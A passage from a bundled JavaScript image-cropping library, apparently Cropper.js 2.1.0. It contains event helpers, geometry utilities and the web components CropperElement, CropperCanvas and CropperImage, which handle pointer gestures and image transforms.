    function off(target, types, listener, options) {
        types.trim().split(REGEXP_SPACES).forEach((type) => {
            target.removeEventListener(type, listener, options);
        });
    }
    /**
     * Add event listener to the event target.
     * {@link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener}
     * @param {EventTarget} target The target of the event.
     * @param {string} types The types of the event.
     * @param {EventListenerOrEventListenerObject} listener The listener of the event.
     * @param {AddEventListenerOptions} [options] The options specify characteristics about the event listener.
     */
    function on(target, types, listener, options) {
        types.trim().split(REGEXP_SPACES).forEach((type) => {
            target.addEventListener(type, listener, options);
        });
    }
    /**
     * Add once event listener to the event target.
     * @param {EventTarget} target The target of the event.
     * @param {string} types The types of the event.
     * @param {EventListenerOrEventListenerObject} listener The listener of the event.
     * @param {AddEventListenerOptions} [options] The options specify characteristics about the event listener.
     */
    function once(target, types, listener, options) {
        on(target, types, listener, Object.assign(Object.assign({}, options), { once: true }));
    }
    const defaultEventOptions = {
        bubbles: true,
        cancelable: true,
        composed: true,
    };
    /**
     * Dispatch event on the event target.
     * {@link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/dispatchEvent}
     * @param {EventTarget} target The target of the event.
     * @param {string} type The name of the event.
     * @param {*} [detail] The data passed when initializing the event.
     * @param {CustomEventInit} [options] The other event options.
     * @returns {boolean} Returns the result value.
     */
    function emit(target, type, detail, options) {
        return target.dispatchEvent(new CustomEvent(type, Object.assign(Object.assign(Object.assign({}, defaultEventOptions), { detail }), options)));
    }
    /**
     * Get the real event target by checking composed path.
     * This is useful when dealing with events that can cross shadow DOM boundaries.
     * {@link https://developer.mozilla.org/en-US/docs/Web/API/Event/composedPath}
     * @param {Event} event The event object.
     * @returns {EventTarget | null} The first element in the composed path, or the original event target.
     */
    function getComposedPathTarget(event) {
        if (typeof event.composedPath === 'function') {
            const path = event.composedPath();
            return path.find(isElement) || event.target;
        }
        return event.target;
    }
    const resolvedPromise = Promise.resolve();
    /**
     * Defers the callback to be executed after the next DOM update cycle.
     * @param {*} [context] The `this` context.
     * @param {Function} [callback] The callback to execute after the next DOM update cycle.
     * @returns {Promise} A promise that resolves to nothing.
     */
    function nextTick(context, callback) {
        return callback
            ? resolvedPromise.then(context ? callback.bind(context) : callback)
            : resolvedPromise;
    }
    /**
     * Get the root document node.
     * @param {Element} element The target element.
     * @returns {Document|DocumentFragment|null} The document node.
     */
    function getRootDocument(element) {
        const rootNode = element.getRootNode();
        switch (rootNode.nodeType) {
            case 1:
                return rootNode.ownerDocument;
            case 9:
                return rootNode;
            case 11:
                return rootNode;
        }
        return null;
    }
    /**
     * Get the offset base on the document.
     * @param {Element} element The target element.
     * @returns {object} The offset data.
     */
    function getOffset(element) {
        const { documentElement } = element.ownerDocument;
        const box = element.getBoundingClientRect();
        return {
            left: box.left + (WINDOW.pageXOffset - documentElement.clientLeft),
            top: box.top + (WINDOW.pageYOffset - documentElement.clientTop),
        };
    }
    const REGEXP_ANGLE_UNIT = /deg|g?rad|turn$/i;
    /**
     * Convert an angle to a radian number.
     * {@link https://developer.mozilla.org/en-US/docs/Web/CSS/angle}
     * @param {number|string} angle The angle to convert.
     * @returns {number} Returns the radian number.
     */
    function toAngleInRadian(angle) {
        const value = parseFloat(angle) || 0;
        if (value !== 0) {
            const [unit = 'rad'] = String(angle).match(REGEXP_ANGLE_UNIT) || [];
            switch (unit.toLowerCase()) {
                case 'deg':
                    return (value / 360) * (Math.PI * 2);
                case 'grad':
                    return (value / 400) * (Math.PI * 2);
                case 'turn':
                    return value * (Math.PI * 2);
            }
        }
        return value;
    }
    const SIZE_ADJUSTMENT_TYPE_CONTAIN = 'contain';
    const SIZE_ADJUSTMENT_TYPE_COVER = 'cover';
    /**
     * Get the max sizes in a rectangle under the given aspect ratio.
     * @param {object} data The original sizes.
     * @param {string} [type] The adjust type.
     * @returns {object} Returns the result sizes.
     */
    function getAdjustedSizes(data, type = SIZE_ADJUSTMENT_TYPE_CONTAIN) {
        const { aspectRatio } = data;
        let { width, height } = data;
        const isValidWidth = isPositiveNumber(width);
        const isValidHeight = isPositiveNumber(height);
        if (isValidWidth && isValidHeight) {
            const adjustedWidth = height * aspectRatio;
            if ((type === SIZE_ADJUSTMENT_TYPE_CONTAIN && adjustedWidth > width)
                || (type === SIZE_ADJUSTMENT_TYPE_COVER && adjustedWidth < width)) {
                height = width / aspectRatio;
            }
            else {
                width = height * aspectRatio;
            }
        }
        else if (isValidWidth) {
            height = width / aspectRatio;
        }
        else if (isValidHeight) {
            width = height * aspectRatio;
        }
        return {
            width,
            height,
        };
    }
    /**
     * Multiply multiple matrices.
     * @param {Array} matrix The first matrix.
     * @param {Array} args The rest matrices.
     * @returns {Array} Returns the result matrix.
     */
    function multiplyMatrices(matrix, ...args) {
        if (args.length === 0) {
            return matrix;
        }
        const [a1, b1, c1, d1, e1, f1] = matrix;
        const [a2, b2, c2, d2, e2, f2] = args[0];
        // ┌ a1 c1 e1 ┐   ┌ a2 c2 e2 ┐
        // │ b1 d1 f1 │ × │ b2 d2 f2 │
        // └ 0  0  1  ┘   └ 0  0  1  ┘
        matrix = [
            a1 * a2 + c1 * b2 /* + e1 * 0 */,
            b1 * a2 + d1 * b2 /* + f1 * 0 */,
            a1 * c2 + c1 * d2 /* + e1 * 0 */,
            b1 * c2 + d1 * d2 /* + f1 * 0 */,
            a1 * e2 + c1 * f2 + e1 /* * 1 */,
            b1 * e2 + d1 * f2 + f1 /* * 1 */,
        ];
        return multiplyMatrices(matrix, ...args.slice(1));
    }

    var style$8 = `:host([hidden]){display:none!important}`;

    const REGEXP_SUFFIX = /left|top|width|height/i;
    const DEFAULT_SHADOW_ROOT_MODE = 'open';
    const shadowRoots = new WeakMap();
    const styleSheets = new WeakMap();
    const tagNames = new Map();
    const supportsAdoptedStyleSheets = WINDOW.document && Array.isArray(WINDOW.document.adoptedStyleSheets) && 'replaceSync' in WINDOW.CSSStyleSheet.prototype;
    class CropperElement extends HTMLElement {
        get $sharedStyle() {
            return `${this.themeColor ? `:host{--theme-color: ${this.themeColor};}` : ''}${style$8}`;
        }
        constructor() {
            var _a, _b;
            super();
            this.shadowRootMode = DEFAULT_SHADOW_ROOT_MODE;
            this.slottable = true;
            const name = (_b = (_a = Object.getPrototypeOf(this)) === null || _a === void 0 ? void 0 : _a.constructor) === null || _b === void 0 ? void 0 : _b.$name;
            if (name) {
                tagNames.set(name, this.tagName.toLowerCase());
            }
        }
        static get observedAttributes() {
            return [
                'shadow-root-mode',
                'slottable',
                'theme-color',
            ];
        }
        // Convert attribute to property
        attributeChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            const propertyName = toCamelCase(name);
            const oldPropertyValue = this[propertyName];
            let newPropertyValue = newValue;
            switch (typeof oldPropertyValue) {
                case 'boolean':
                    newPropertyValue = newValue !== null && newValue !== 'false';
                    break;
                case 'number':
                    newPropertyValue = Number(newValue);
                    break;
            }
            this[propertyName] = newPropertyValue;
            switch (name) {
                case 'theme-color': {
                    const styleSheet = styleSheets.get(this);
                    const styles = this.$sharedStyle;
                    if (styleSheet && styles) {
                        if (supportsAdoptedStyleSheets) {
                            styleSheet.replaceSync(styles);
                        }
                        else {
                            styleSheet.textContent = styles;
                        }
                    }
                    break;
                }
            }
        }
        // Convert property to attribute
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            name = toKebabCase(name);
            switch (typeof newValue) {
                case 'boolean':
                    if (newValue === true) {
                        if (!this.hasAttribute(name)) {
                            this.setAttribute(name, '');
                        }
                    }
                    else {
                        this.removeAttribute(name);
                    }
                    break;
                case 'number':
                    if (isNaN(newValue)) {
                        newValue = '';
                    }
                    else {
                        newValue = String(newValue);
                    }
                // Fall through
                // case 'string':
                // eslint-disable-next-line no-fallthrough
                default:
                    if (newValue) {
                        if (this.getAttribute(name) !== newValue) {
                            this.setAttribute(name, newValue);
                        }
                    }
                    else {
                        this.removeAttribute(name);
                    }
            }
        }
        connectedCallback() {
            // Observe properties after observed attributes
            Object.getPrototypeOf(this).constructor.observedAttributes.forEach((attribute) => {
                const property = toCamelCase(attribute);
                let value = this[property];
                if (!isUndefined(value)) {
                    this.$propertyChangedCallback(property, undefined, value);
                }
                Object.defineProperty(this, property, {
                    enumerable: true,
                    configurable: true,
                    get() {
                        return value;
                    },
                    set(newValue) {
                        const oldValue = value;
                        value = newValue;
                        this.$propertyChangedCallback(property, oldValue, newValue);
                    },
                });
            });
            const shadow = this.shadowRoot || this.attachShadow({
                mode: this.shadowRootMode || DEFAULT_SHADOW_ROOT_MODE,
            });
            shadowRoots.set(this, shadow);
            styleSheets.set(this, this.$addStyles(this.$sharedStyle));
            if (this.$style) {
                this.$addStyles(this.$style);
            }
            if (this.$template) {
                const template = document.createElement('template');
                template.innerHTML = this.$template;
                shadow.appendChild(template.content);
            }
            if (this.slottable) {
                const slot = document.createElement('slot');
                shadow.appendChild(slot);
            }
        }
        disconnectedCallback() {
            if (styleSheets.has(this)) {
                styleSheets.delete(this);
            }
            if (shadowRoots.has(this)) {
                shadowRoots.delete(this);
            }
        }
        // eslint-disable-next-line class-methods-use-this
        $getTagNameOf(name) {
            var _a;
            return (_a = tagNames.get(name)) !== null && _a !== void 0 ? _a : name;
        }
        $setStyles(properties) {
            Object.keys(properties).forEach((property) => {
                let value = properties[property];
                if (isNumber(value)) {
                    if (value !== 0 && REGEXP_SUFFIX.test(property)) {
                        value = `${value}px`;
                    }
                    else {
                        value = String(value);
                    }
                }
                this.style[property] = value;
            });
            return this;
        }
        /**
         * Outputs the shadow root of the element.
         * @returns {ShadowRoot} Returns the shadow root.
         */
        $getShadowRoot() {
            return this.shadowRoot || shadowRoots.get(this);
        }
        /**
         * Adds styles to the shadow root.
         * @param {string} styles The styles to add.
         * @returns {CSSStyleSheet|HTMLStyleElement} Returns the generated style sheet.
         */
        $addStyles(styles) {
            let styleSheet;
            const shadow = this.$getShadowRoot();
            if (supportsAdoptedStyleSheets) {
                styleSheet = new CSSStyleSheet();
                styleSheet.replaceSync(styles);
                shadow.adoptedStyleSheets = shadow.adoptedStyleSheets.concat(styleSheet);
            }
            else {
                styleSheet = document.createElement('style');
                styleSheet.textContent = styles;
                shadow.appendChild(styleSheet);
            }
            return styleSheet;
        }
        /**
         * Dispatches an event at the element.
         * @param {string} type The name of the event.
         * @param {*} [detail] The data passed when initializing the event.
         * @param {CustomEventInit} [options] The other event options.
         * @returns {boolean} Returns the result value.
         */
        $emit(type, detail, options) {
            return emit(this, type, detail, options);
        }
        /**
         * Defers the callback to be executed after the next DOM update cycle.
         * @param {Function} [callback] The callback to execute after the next DOM update cycle.
         * @returns {Promise} A promise that resolves to nothing.
         */
        $nextTick(callback) {
            return nextTick(this, callback);
        }
        /**
         * Defines the constructor as a new custom element.
         * {@link https://developer.mozilla.org/en-US/docs/Web/API/CustomElementRegistry/define}
         * @param {string|object} [name] The element name.
         * @param {object} [options] The element definition options.
         */
        static $define(name, options) {
            if (isObject(name)) {
                options = name;
                name = '';
            }
            if (!name) {
                name = this.$name || this.name;
            }
            name = toKebabCase(name);
            if (IS_BROWSER && WINDOW.customElements && !WINDOW.customElements.get(name)) {
                customElements.define(name, this, options);
            }
        }
    }
    CropperElement.$version = '2.1.0';

    var style$7 = `:host{display:block;min-height:100px;min-width:200px;overflow:hidden;position:relative;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:host([background]){background-color:#fff;background-image:repeating-linear-gradient(45deg,#ccc 25%,transparent 0,transparent 75%,#ccc 0,#ccc),repeating-linear-gradient(45deg,#ccc 25%,transparent 0,transparent 75%,#ccc 0,#ccc);background-image:repeating-conic-gradient(#ccc 0 25%,#fff 0 50%);background-position:0 0,.5rem .5rem;background-size:1rem 1rem}:host([disabled]){pointer-events:none}:host([disabled]):after{bottom:0;content:"";cursor:not-allowed;display:block;left:0;pointer-events:none;position:absolute;right:0;top:0}`;

    class CropperCanvas extends CropperElement {
        constructor() {
            super(...arguments);
            this.$onPointerDown = null;
            this.$onPointerMove = null;
            this.$onPointerUp = null;
            this.$onWheel = null;
            this.$wheeling = false;
            this.$pointers = new Map();
            this.$style = style$7;
            this.$action = ACTION_NONE;
            this.background = false;
            this.disabled = false;
            this.scaleStep = 0.1;
            this.themeColor = '#39f';
        }
        static get observedAttributes() {
            return super.observedAttributes.concat([
                'background',
                'disabled',
                'scale-step',
            ]);
        }
        connectedCallback() {
            super.connectedCallback();
            if (!this.disabled) {
                this.$bind();
            }
        }
        disconnectedCallback() {
            if (!this.disabled) {
                this.$unbind();
            }
            super.disconnectedCallback();
        }
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.$propertyChangedCallback(name, oldValue, newValue);
            switch (name) {
                case 'disabled':
                    if (newValue) {
                        this.$unbind();
                    }
                    else {
                        this.$bind();
                    }
                    break;
            }
        }
        $bind() {
            if (!this.$onPointerDown) {
                this.$onPointerDown = this.$handlePointerDown.bind(this);
                on(this, EVENT_POINTER_DOWN, this.$onPointerDown);
            }
            if (!this.$onPointerMove) {
                this.$onPointerMove = this.$handlePointerMove.bind(this);
                on(this.ownerDocument, EVENT_POINTER_MOVE, this.$onPointerMove);
            }
            if (!this.$onPointerUp) {
                this.$onPointerUp = this.$handlePointerUp.bind(this);
                on(this.ownerDocument, EVENT_POINTER_UP, this.$onPointerUp);
            }
            if (!this.$onWheel) {
                this.$onWheel = this.$handleWheel.bind(this);
                on(this, EVENT_WHEEL, this.$onWheel, {
                    passive: false,
                    capture: true,
                });
            }
        }
        $unbind() {
            if (this.$onPointerDown) {
                off(this, EVENT_POINTER_DOWN, this.$onPointerDown);
                this.$onPointerDown = null;
            }
            if (this.$onPointerMove) {
                off(this.ownerDocument, EVENT_POINTER_MOVE, this.$onPointerMove);
                this.$onPointerMove = null;
            }
            if (this.$onPointerUp) {
                off(this.ownerDocument, EVENT_POINTER_UP, this.$onPointerUp);
                this.$onPointerUp = null;
            }
            if (this.$onWheel) {
                off(this, EVENT_WHEEL, this.$onWheel, {
                    capture: true,
                });
                this.$onWheel = null;
            }
        }
        $handlePointerDown(event) {
            const { buttons, button, type } = event;
            if (this.disabled || (
            // Handle pointer or mouse event, and ignore touch event
            ((type === 'pointerdown' && event.pointerType === 'mouse') || type === 'mousedown') && (
            // No primary button (Usually the left button)
            (isNumber(buttons) && buttons !== 1) || (isNumber(button) && button !== 0)
                // Open context menu
                || event.ctrlKey))) {
                return;
            }
            const { $pointers } = this;
            let action = '';
            if (event.changedTouches) {
                Array.from(event.changedTouches).forEach(({ identifier, pageX, pageY, }) => {
                    $pointers.set(identifier, {
                        startX: pageX,
                        startY: pageY,
                        endX: pageX,
                        endY: pageY,
                    });
                });
            }
            else {
                const { pointerId = 0, pageX, pageY } = event;
                $pointers.set(pointerId, {
                    startX: pageX,
                    startY: pageY,
                    endX: pageX,
                    endY: pageY,
                });
            }
            if ($pointers.size > 1) {
                action = ACTION_TRANSFORM;
            }
            else if (isElement(event.target)) {
                action = event.target.action || event.target.getAttribute(ATTRIBUTE_ACTION) || '';
            }
            if (this.$emit(EVENT_ACTION_START, {
                action,
                relatedEvent: event,
            }) === false) {
                return;
            }
            // Prevent page zooming in the browsers for iOS.
            event.preventDefault();
            this.$action = action;
            this.style.willChange = 'transform';
        }
        $handlePointerMove(event) {
            const { $action, $pointers } = this;
            if (this.disabled || $action === ACTION_NONE || $pointers.size === 0) {
                return;
            }
            if (this.$emit(EVENT_ACTION_MOVE, {
                action: $action,
                relatedEvent: event,
            }) === false) {
                return;
            }
            // Prevent page scrolling.
            event.preventDefault();
            if (event.changedTouches) {
                Array.from(event.changedTouches).forEach(({ identifier, pageX, pageY, }) => {
                    const pointer = $pointers.get(identifier);
                    if (pointer) {
                        Object.assign(pointer, {
                            endX: pageX,
                            endY: pageY,
                        });
                    }
                });
            }
            else {
                const { pointerId = 0, pageX, pageY } = event;
                const pointer = $pointers.get(pointerId);
                if (pointer) {
                    Object.assign(pointer, {
                        endX: pageX,
                        endY: pageY,
                    });
                }
            }
            const detail = {
                action: $action,
                relatedEvent: event,
            };
            if ($action === ACTION_TRANSFORM) {
                const pointers2 = new Map($pointers);
                let maxRotateRate = 0;
                let maxScaleRate = 0;
                let rotate = 0;
                let scale = 0;
                let centerX = event.pageX;
                let centerY = event.pageY;
                $pointers.forEach((pointer, pointerId) => {
                    pointers2.delete(pointerId);
                    pointers2.forEach((pointer2) => {
                        let x1 = pointer2.startX - pointer.startX;
                        let y1 = pointer2.startY - pointer.startY;
                        let x2 = pointer2.endX - pointer.endX;
                        let y2 = pointer2.endY - pointer.endY;
                        let z1 = 0;
                        let z2 = 0;
                        let a1 = 0;
                        let a2 = 0;
                        if (x1 === 0) {
                            if (y1 < 0) {
                                a1 = Math.PI * 2;
                            }
                            else if (y1 > 0) {
                                a1 = Math.PI;
                            }
                        }
                        else if (x1 > 0) {
                            a1 = (Math.PI / 2) + Math.atan(y1 / x1);
                        }
                        else if (x1 < 0) {
                            a1 = (Math.PI * 1.5) + Math.atan(y1 / x1);
                        }
                        if (x2 === 0) {
                            if (y2 < 0) {
                                a2 = Math.PI * 2;
                            }
                            else if (y2 > 0) {
                                a2 = Math.PI;
                            }
                        }
                        else if (x2 > 0) {
                            a2 = (Math.PI / 2) + Math.atan(y2 / x2);
                        }
                        else if (x2 < 0) {
                            a2 = (Math.PI * 1.5) + Math.atan(y2 / x2);
                        }
                        if (a2 > 0 || a1 > 0) {
                            const rotateRate = a2 - a1;
                            const absRotateRate = Math.abs(rotateRate);
                            if (absRotateRate > maxRotateRate) {
                                maxRotateRate = absRotateRate;
                                rotate = rotateRate;
                                centerX = (pointer.startX + pointer2.startX) / 2;
                                centerY = (pointer.startY + pointer2.startY) / 2;
                            }
                        }
                        x1 = Math.abs(x1);
                        y1 = Math.abs(y1);
                        x2 = Math.abs(x2);
                        y2 = Math.abs(y2);
                        if (x1 > 0 && y1 > 0) {
                            z1 = Math.sqrt((x1 * x1) + (y1 * y1));
                        }
                        else if (x1 > 0) {
                            z1 = x1;
                        }
                        else if (y1 > 0) {
                            z1 = y1;
                        }
                        if (x2 > 0 && y2 > 0) {
                            z2 = Math.sqrt((x2 * x2) + (y2 * y2));
                        }
                        else if (x2 > 0) {
                            z2 = x2;
                        }
                        else if (y2 > 0) {
                            z2 = y2;
                        }
                        if (z1 > 0 && z2 > 0) {
                            const scaleRate = (z2 - z1) / z1;
                            const absScaleRate = Math.abs(scaleRate);
                            if (absScaleRate > maxScaleRate) {
                                maxScaleRate = absScaleRate;
                                scale = scaleRate;
                                centerX = (pointer.startX + pointer2.startX) / 2;
                                centerY = (pointer.startY + pointer2.startY) / 2;
                            }
                        }
                    });
                });
                const rotatable = maxRotateRate > 0;
                const scalable = maxScaleRate > 0;
                if (rotatable && scalable) {
                    detail.rotate = rotate;
                    detail.scale = scale;
                    detail.centerX = centerX;
                    detail.centerY = centerY;
                }
                else if (rotatable) {
                    detail.action = ACTION_ROTATE;
                    detail.rotate = rotate;
                    detail.centerX = centerX;
                    detail.centerY = centerY;
                }
                else if (scalable) {
                    detail.action = ACTION_SCALE;
                    detail.scale = scale;
                    detail.centerX = centerX;
                    detail.centerY = centerY;
                }
                else {
                    detail.action = ACTION_NONE;
                }
            }
            else {
                const [pointer] = Array.from($pointers.values());
                Object.assign(detail, pointer);
            }
            // Override the starting coordinate
            $pointers.forEach((pointer) => {
                pointer.startX = pointer.endX;
                pointer.startY = pointer.endY;
            });
            if (detail.action !== ACTION_NONE) {
                this.$emit(EVENT_ACTION, detail, {
                    cancelable: false,
                });
            }
        }
        $handlePointerUp(event) {
            const { $action, $pointers } = this;
            if (this.disabled || $action === ACTION_NONE) {
                return;
            }
            if (this.$emit(EVENT_ACTION_END, {
                action: $action,
                relatedEvent: event,
            }) === false) {
                return;
            }
            event.preventDefault();
            if (event.changedTouches) {
                Array.from(event.changedTouches).forEach(({ identifier, }) => {
                    $pointers.delete(identifier);
                });
            }
            else {
                const { pointerId = 0 } = event;
                $pointers.delete(pointerId);
            }
            if ($pointers.size === 0) {
                this.style.willChange = '';
                this.$action = ACTION_NONE;
            }
        }
        $handleWheel(event) {
            if (this.disabled) {
                return;
            }
            event.preventDefault();
            // Limit wheel speed to prevent zoom too fast (#21)
            if (this.$wheeling) {
                return;
            }
            this.$wheeling = true;
            // Debounce by 50ms
            setTimeout(() => {
                this.$wheeling = false;
            }, 50);
            const delta = event.deltaY > 0 ? -1 : 1;
            const scale = delta * this.scaleStep;
            this.$emit(EVENT_ACTION, {
                action: ACTION_SCALE,
                scale,
                relatedEvent: event,
            }, {
                cancelable: false,
            });
        }
        /**
         * Changes the current action to a new one.
         * @param {string} action The new action.
         * @returns {CropperCanvas} Returns `this` for chaining.
         */
        $setAction(action) {
            if (isString(action)) {
                this.$action = action;
            }
            return this;
        }
        /**
         * Generates a real canvas element, with the image draw into if there is one.
         * @param {object} [options] The available options.
         * @param {number} [options.width] The width of the canvas.
         * @param {number} [options.height] The height of the canvas.
         * @param {Function} [options.beforeDraw] The function called before drawing the image onto the canvas.
         * @returns {Promise} Returns a promise that resolves to the generated canvas element.
         */
        $toCanvas(options) {
            return new Promise((resolve, reject) => {
                if (!this.isConnected) {
                    reject(new Error('The current element is not connected to the DOM.'));
                    return;
                }
                const canvas = document.createElement('canvas');
                let width = this.offsetWidth;
                let height = this.offsetHeight;
                let scale = 1;
                if (isPlainObject(options)
                    && (isPositiveNumber(options.width) || isPositiveNumber(options.height))) {
                    ({ width, height } = getAdjustedSizes({
                        aspectRatio: width / height,
                        width: options.width,
                        height: options.height,
                    }));
                    scale = width / this.offsetWidth;
                }
                canvas.width = width;
                canvas.height = height;
                const cropperImage = this.querySelector(this.$getTagNameOf(CROPPER_IMAGE));
                if (!cropperImage) {
                    resolve(canvas);
                    return;
                }
                cropperImage.$ready().then((image) => {
                    const context = canvas.getContext('2d');
                    if (context) {
                        const [a, b, c, d, e, f] = cropperImage.$getTransform();
                        let newE = e;
                        let newF = f;
                        let destWidth = image.naturalWidth;
                        let destHeight = image.naturalHeight;
                        if (scale !== 1) {
                            newE *= scale;
                            newF *= scale;
                            destWidth *= scale;
                            destHeight *= scale;
                        }
                        const centerX = destWidth / 2;
                        const centerY = destHeight / 2;
                        context.fillStyle = 'transparent';
                        context.fillRect(0, 0, width, height);
                        if (isPlainObject(options) && isFunction(options.beforeDraw)) {
                            options.beforeDraw.call(this, context, canvas);
                        }
                        context.save();
                        // Move the transform origin to the center of the image.
                        // https://developer.mozilla.org/en-US/docs/Web/CSS/transform-origin
                        context.translate(centerX, centerY);
                        context.transform(a, b, c, d, newE, newF);
                        // Reset the transform origin to the top-left of the image.
                        context.translate(-centerX, -centerY);
                        context.drawImage(image, 0, 0, destWidth, destHeight);
                        context.restore();
                    }
                    resolve(canvas);
                }).catch(reject);
            });
        }
    }
    CropperCanvas.$name = CROPPER_CANVAS;
    CropperCanvas.$version = '2.1.0';

    var style$6 = `:host{display:inline-block}img{display:block;height:100%;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}`;

    const canvasCache$3 = new WeakMap();
    const NATIVE_ATTRIBUTES = [
        'alt',
        'crossorigin',
        'decoding',
        'elementtiming',
        'fetchpriority',
        'loading',
        'referrerpolicy',
        'sizes',
        'src',
        'srcset',
    ];
    class CropperImage extends CropperElement {
        constructor() {
            super(...arguments);
            this.$matrix = [1, 0, 0, 1, 0, 0];
            this.$onLoad = null;
            this.$onCanvasAction = null;
            this.$onCanvasActionEnd = null;
            this.$onCanvasActionStart = null;
            this.$actionStartTarget = null;
            this.$style = style$6;
            this.$image = new Image();
            this.initialCenterSize = 'contain';
            this.rotatable = false;
            this.scalable = false;
            this.skewable = false;
            this.slottable = false;
            this.translatable = false;
            // Native attributes
            this.alt = '';
            this.crossorigin = '';
            this.decoding = '';
            this.elementtiming = '';
            this.fetchpriority = '';
            this.loading = '';
            this.referrerpolicy = '';
            this.sizes = '';
            this.src = '';
            this.srcset = '';
        }
        set $canvas(element) {
            canvasCache$3.set(this, element);
        }
        get $canvas() {
            return canvasCache$3.get(this);
        }
        static get observedAttributes() {
            return super.observedAttributes.concat(NATIVE_ATTRIBUTES, [
                'initial-center-size',
                'rotatable',
                'scalable',
                'skewable',
                'translatable',
            ]);
        }
        attributeChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.attributeChangedCallback(name, oldValue, newValue);
            // Inherits the native attributes
            if (NATIVE_ATTRIBUTES.includes(name)) {
                this.$image.setAttribute(name, newValue);
            }
        }
        $propertyChangedCallback(name, oldValue, newValue) {
            if (Object.is(newValue, oldValue)) {
                return;
            }
            super.$propertyChangedCallback(name, oldValue, newValue);
            switch (name) {
                case 'initialCenterSize':
                    this.$nextTick(() => {
                        this.$center(newValue);
                    });
                    break;
            }
        }
        connectedCallback() {
            super.connectedCallback();
            const { $image } = this;
            const $canvas = this.closest(this.$getTagNameOf(CROPPER_CANVAS));
            if ($canvas) {
                this.$canvas = $canvas;
                this.$setStyles({
                    // Make it a block element to avoid side effects (#1074).
                    display: 'block',
                    position: 'absolute',
                });
                this.$onCanvasActionStart = (event) => {
                    var _a, _b;
                    this.$actionStartTarget = (_b = (_a = event.detail) === null || _a === void 0 ? void 0 : _a.relatedEvent) === null || _b === void 0 ? void 0 : _b.target;
                };
                this.$onCanvasActionEnd = () => {
                    this.$actionStartTarget = null;
                };
                this.$onCanvasAction = this.$handleAction.bind(this);
                on($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                on($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                on($canvas, EVENT_ACTION, this.$onCanvasAction);
            }
            this.$onLoad = this.$handleLoad.bind(this);
            on($image, EVENT_LOAD, this.$onLoad);
            this.$getShadowRoot().appendChild($image);
        }
        disconnectedCallback() {
            const { $image, $canvas } = this;
            if ($canvas) {
                if (this.$onCanvasActionStart) {
                    off($canvas, EVENT_ACTION_START, this.$onCanvasActionStart);
                    this.$onCanvasActionStart = null;
                }
                if (this.$onCanvasActionEnd) {
                    off($canvas, EVENT_ACTION_END, this.$onCanvasActionEnd);
                    this.$onCanvasActionEnd = null;
                }
                if (this.$onCanvasAction) {
                    off($canvas, EVENT_ACTION, this.$onCanvasAction);
                    this.$onCanvasAction = null;
                }
            }
            if ($image && this.$onLoad) {
                off($image, EVENT_LOAD, this.$onLoad);
                this.$onLoad = null;
            }
            this.$getShadowRoot().removeChild($image);
            super.disconnectedCallback();
        }
        $handleLoad() {
            const { $image } = this;
            this.$setStyles({
                width: $image.naturalWidth,
                height: $image.naturalHeight,
            });
            if (this.$canvas) {
                this.$center(this.initialCenterSize);
            }
        }
        $handleAction(event) {
            if (this.hidden || !(this.rotatable || this.scalable || this.translatable)) {
                return;
            }
            const { $canvas } = this;
            const { detail } = event;
            if (detail) {
                const { relatedEvent } = detail;
                let { action } = detail;
                if (action === ACTION_TRANSFORM && (!this.rotatable || !this.scalable)) {
                    if (this.rotatable) {
                        action = ACTION_ROTATE;
                    }
                    else if (this.scalable) {
                        action = ACTION_SCALE;
                    }
                    else {
                        action = ACTION_NONE;
                    }
                }
                switch (action) {
                    case ACTION_MOVE:
                        if (this.translatable) {
                            let $selection = null;
                            if (relatedEvent) {
                                $selection = relatedEvent.target.closest(this.$getTagNameOf(CROPPER_SELECTION));
                            }
                            if (!$selection) {
                                $selection = $canvas.querySelector(this.$getTagNameOf(CROPPER_SELECTION));
                            }
                            if ($selection && $selection.multiple && !$selection.active) {
                                $selection = $canvas.querySelector(`${this.$getTagNameOf(CROPPER_SELECTION)}[active]`);
                            }
                            if (!$selection || $selection.hidden || !$selection.movable || $selection.dynamic
                                || !(this.$actionStartTarget && $selection.contains(this.$actionStartTarget))) {
                                this.$move(detail.endX - detail.startX, detail.endY - detail.startY);
                            }
                        }
                        break;
                    case ACTION_ROTATE:
                        if (this.rotatable) {
                            if (relatedEvent) {
                                const { x, y } = this.getBoundingClientRect();
                                this.$rotate(detail.rotate, relatedEvent.clientX - x, relatedEvent.clientY - y);
                            }
                            else {
                                this.$rotate(detail.rotate);
                            }
                        }
                        break;
                    case ACTION_SCALE:
                        if (this.scalable) {
                            if (relatedEvent) {
                                const $selection = relatedEvent.target.closest(this.$getTagNameOf(CROPPER_SELECTION));
                                if (!$selection
                                    || !$selection.zoomable
                                    || ($selection.zoomable && $selection.dynamic)) {
                                    const { x, y } = this.getBoundingClientRect();
                                    this.$zoom(detail.scale, relatedEvent.clientX - x, relatedEvent.clientY - y);
                                }
                            }
                            else {
                                this.$zoom(detail.scale);
                            }
                        }
                        break;
                    case ACTION_TRANSFORM:
                        if (this.rotatable && this.scalable) {
                            const { rotate } = detail;
                            let { scale } = detail;
                            if (scale < 0) {
                                scale = 1 / (1 - scale);
                            }
                            else {
                                scale += 1;
                            }
                            const cos = Math.cos(rotate);
                            const sin = Math.sin(rotate);
                            const [scaleX, skewY, skewX, scaleY] = [
                                cos * scale,
                                sin * scale,
                                -sin * scale,
                                cos * scale,
                            ];
                            if (relatedEvent) {
                                const clientRect = this.getBoundingClientRect();
                                const x = relatedEvent.clientX - clientRect.x;
                                const y = relatedEvent.clientY - clientRect.y;
                                const [a, b, c, d] = this.$matrix;
                                const originX = clientRect.width / 2;
                                const originY = clientRect.height / 2;
                                const moveX = x - originX;
                                const moveY = y - originY;
                                const translateX = ((moveX * d) - (c * moveY)) / ((a * d) - (c * b));
                                const translateY = ((moveY * a) - (b * moveX)) / ((a * d) - (c * b));
                                /**
                                 * Equals to
                                 * this.$rotate(rotate, x, y);
                                 * this.$scale(scale, x, y);
                                 */
